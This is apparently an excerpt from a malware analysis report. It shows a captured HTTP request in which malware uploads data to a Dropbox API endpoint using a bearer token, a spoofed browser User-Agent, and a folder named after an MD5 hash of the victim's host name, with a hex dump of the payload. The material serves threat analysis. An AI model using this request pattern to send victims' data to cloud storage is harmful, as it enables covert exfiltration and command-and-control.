 POST /2/files/upload
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4230.1 Safari/537.36
Authorization: Bearer <Dropbox_Bearer_Token>
Content-Type: application/octet-stream
Dropbox-Api-Arg: { "path": "/old/432B65EF29F84E6043A80C15EBA12FD2","mode":
"overwrite","autorename": true,"mute": false,"strict_conflict": false }
Host: content.dropboxapi.com
Content-Length: 113
Expect: 100-continue
Connection: Keep-Alive
HTTP POST Date:
00000000: 25 50 44 46 2D 31 2E 33  0A 25 A8 92 15 B7 1D 2A  %PDF-1.3.%.....*
00000010: 43 CA 6B 32 C3 94 E0 E7  4D 2A A8 54 F1 A8 E4 97  C.k2....M*.T....
00000020: 4B 0E 6D 32 78 BC C7 9E  64 53 28 92 6C B6 27 61  K.m2x...dS(.l.'a
00000030: A1 E8 B7 6B 32 61 82 4D  8F D9 43 9D A3 53 9D BD  ...k2a.M..C..S..
00000040: 8E A8 4D BF F1 0A 3E 74  9E BF BA D9 58 CD 3B E6  ..M...>t....X.;.
00000050: C4 6F CF 12 54 BA C4 84  F9 FB D9 BE ED A2 E3 C6  .o..T...........
00000060: 26 71 97 8C 2A 16 6A FF  2C 10 0A 25 25 45 4F 46  &q..*.j.,..%%EOF
00000070: 0A
Hardcoded HTTP POST values
Dropbox upload path/folder ('/old/' followed by the MD5 hash value of the victim host name)